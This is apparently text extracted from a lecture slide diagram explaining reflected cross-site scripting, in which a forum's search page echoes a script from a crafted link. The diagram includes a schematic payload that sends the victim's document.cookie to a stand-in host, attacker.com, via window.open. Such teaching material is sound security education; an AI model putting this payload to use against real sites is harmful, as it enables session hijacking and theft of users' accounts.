 Victim user gets bad link, e.g. via email
Attacker’s
Server
www.attacker.com
http://forum.com/search.php ?
term = <script> ... </script>
Victim client
Victim user clicks on link
forum.com echoes user input
forum.com Server
www.forum.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>